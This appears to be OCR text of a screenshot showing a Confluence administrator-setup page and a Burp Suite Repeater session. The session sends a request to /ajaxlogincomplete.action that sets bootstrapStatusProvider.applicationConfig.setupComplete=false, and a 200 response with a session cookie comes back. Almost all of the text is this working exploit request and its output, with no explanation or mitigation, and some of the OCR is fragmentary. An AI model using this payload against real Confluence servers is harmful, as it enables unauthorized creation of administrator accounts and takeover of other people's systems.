 不安全 /setup/setupadministrator-start.action
e
配置系统管理员帐户
请设置管理员帐号。
配置帐号
用户名 admin
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.7 - Temporary Project - licensed to h3110w0r1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /ajaxlogincomplete.action?
bootstrapStatusProvider.applicationConfig.setupComplete=false HTTP/1.1
2 Host:
3 Connection: close
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1697115565919
5 Set-Cookie: JSESSIONID=83EB44FA77746A2FDD58FE9C1CB8
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Accel-Buffering: no